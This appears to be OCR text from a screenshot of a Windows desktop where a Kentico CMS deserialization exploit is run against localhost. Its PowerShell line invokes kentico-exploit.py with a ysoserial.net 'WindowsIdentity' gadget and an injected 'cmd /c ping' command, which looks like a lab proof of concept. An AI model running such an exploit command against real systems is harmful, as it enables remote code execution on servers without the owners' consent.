 *Untitled - Notepad
File Edit Format View Help
Attacking localhost....
100% Windows (CRLF) UTF-8
ysoserial.ne... ysoserial-1.3...
exploit.zip exploit
Microsoft Edge
ysoserial.ne...
Windows PowerShell Windows PowerShell
PS C:\Users\admin\Desktop\exploit> python .\kentico-exploit.py -g "WindowsIdentity" -c "cmd /c ping -n 5 10.10.11.144" -t http:/
/localhost:8080